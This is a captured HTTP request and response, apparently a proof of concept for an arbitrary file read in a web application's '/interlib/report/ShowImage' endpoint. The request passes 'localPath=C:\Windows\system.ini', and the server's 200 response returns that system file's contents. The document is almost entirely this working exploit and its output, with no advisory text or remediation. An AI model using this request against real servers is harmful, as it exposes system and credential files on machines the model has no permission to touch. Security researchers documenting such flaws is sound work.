 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /interlib/report/ShowImage?localPath=C:\Windows\system.ini HTTP/1.1
2 Host:
3
4
5
6
7
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpg
4 Content-Length: 219
5 Date: Mon, 31 May 2021 15:24:00 GMT
6
7 ; for 16-bit app support
8 [386Enh]
9 woafont=dosapp.fon
10 EGA80WOA.FON=EGA80WOA.FON
11 EGA40WOA.FON=EGA40WOA.FON
12 CGA80WOA.FON=CGA80WOA.FON
13 CGA40WOA.FON=CGA40WOA.FON
14
15 [drivers]
16 wave=mmdrv.dll
17 timer=timer.drv
18
19 [mci]
20